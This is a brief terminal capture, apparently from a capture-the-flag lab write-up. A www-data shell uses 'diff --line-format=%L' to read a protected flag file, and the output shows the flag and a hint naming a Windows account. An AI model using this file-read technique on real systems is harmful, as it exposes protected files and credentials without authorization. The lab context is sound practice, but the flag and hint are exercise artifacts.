 www-data@localhost:/tmp$ LFILE=/home/flag/flag01.txt
LFILE=/home/flag/flag01.txt
www-data@localhost:/tmp$ diff --line-format=%L /dev/null $LFILE
diff --line-format=%L /dev/null $LFILE
DELEGATION
flag01: flag{9a5e1ad5-2468-4950-a4b6-e7d71024847e}
Great job!!!!!!
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...
www-data@localhost:/tmp$